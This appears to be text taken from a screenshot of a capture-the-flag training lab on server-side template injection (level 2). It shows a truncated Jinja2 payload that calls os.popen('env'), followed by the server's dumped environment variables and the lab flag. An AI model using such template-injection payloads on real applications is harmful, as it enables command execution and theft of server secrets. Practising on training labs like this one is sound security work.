 WELCOME TO SSTILAB - LEVEL 2
import__('os').popen('env').read()"))%}{% endif %}{% endfor
SUBMIT
Hello HOSTNAME=8b891f4e2d5949e3
PYTHON_PIP_VERSION=21.2.4
HOME=/root
GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/c20b0cfd643cd4a19246ccf204e2997af70f
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
LANG=C.UTF-8
PYTHON_VERSION=3.9.6
PWD=/
PYTHON_GET_PIP_SHA256=fa6f3fb93cce234cd4e8dd2beb54a51ab9c247653b52855a48dd44e6b21ff28b
FLAG=NSSCTF{44a038fe-2523-4203-9caa-f88b1a26bb38}